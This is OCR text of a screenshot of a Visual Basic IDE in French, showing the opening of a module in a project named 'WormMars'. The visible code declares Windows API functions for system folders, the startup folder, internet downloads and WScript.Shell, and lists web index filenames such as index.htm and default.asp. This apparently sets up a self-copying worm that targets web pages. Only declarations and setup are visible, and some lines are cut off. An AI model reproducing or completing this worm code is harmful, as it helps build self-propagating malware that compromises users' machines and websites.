 WormMars - Microsoft Visual Basic [création] - [Module1 (Code)]
Fichier Edition Affichage Projet Format Débogage Exécution Requête Schéma Outils Compléments Fenêtre ?
Ln 1, Col 1
Général
(Général) (Déclarations)
Private Declare Function GetSystemDirectory Lib "kernel32" Alias "GetSystemDirectoryA" (ByVal lpBuffer As String, ByVal nSize As Long) As Long
Private Declare Function GetWindowsDirectory Lib "kernel32" Alias "GetWindowsDirectoryA" (ByVal lpBuffer As String, ByVal nSize As Long) As Long
Private Declare Function InternetGetConnectedState Lib "wininet.dll" (ByRef lpdwFlags As Long, ByVal dwReserved As Long) As Long
Private Declare Function InternetOpen Lib "wininet" Alias "InternetOpenA" (ByVal sAgent As String, ByVal lAccessType As Long, ByVal sProxyName As
Private Declare Function InternetCloseHandle Lib "wininet" (ByVal hInet As Long) As Integer
Private Declare Function InternetReadFile Lib "wininet" (ByVal hFile As Long, ByVal sBuffer As String, ByVal lNumBytesToRead As Long, lNumberOfBy
Private Declare Function InternetOpenUrl Lib "wininet" Alias "InternetOpenUrlA" (ByVal hInternetSession As Long, ByVal lpszUrl As String, ByVal
Private Declare Function SetCurrentDirectory Lib "kernel32" Alias "SetCurrentDirectoryA" (ByVal lpPathName As String) As Long
Private Declare Function SHGetSpecialFolderLocation Lib "shell32.dll" (ByVal hwndOwner As Long, ByVal nFolder As Long, pidl As ITEMIDLIST) As Lon
Private Declare Function SHGetPathFromIDList Lib "shell32.dll" Alias "SHGetPathFromIDListA" (ByVal pidl As Long, ByVal pszPath As String) As Long
Public sysDir As String
Public winDir As String
Public orig As String
Public cop As String
Const CSIDL_STARTUP = &H7
Private Type SHITEMID
cb As Long
abID As Byte
End Type
Private Type ITEMIDLIST
mkid As SHITEMID
End Type
Sub Main()
On Error Resume Next
Dim sp, ext(1 To 9) As String, exts
ext(1) = "index.htm"
ext(2) = "index.html"
ext(3) = "index.asp"
ext(4) = "default.htm"
ext(5) = "default.html"
ext(6) = "default.asp"
ext(7) = "main.htm"
ext(8) = "main.html"
ext(9) = "main.asp"
Set ws = CreateObject("WScript.Shell")
sysDir = Space(500)
sysDir = Left(sysDir, GetSystemDirectory(sysDir, Len(sysDir)))
winDir = Space(500)
winDir = Left(sysDir, GetWindowsDirectory(winDir, Len(winDir)))
orig = App.Path & "\" & App.EXEName & ".exe"
Projet - WormMars
WormMars (WormMars.vb
Feuilles
Form1 (FrmMars.frm)
Modules
Module1 (modmars.bas
Propriétés - Module1
Module1 Module
Alphabétique Par catégorie
(Name) Module1
(Name)
Renvoie le nom utilisé dans le code
pour identifier une feuille, un contrôle
Présentation des feuilles
FR
19:08
29/10/2021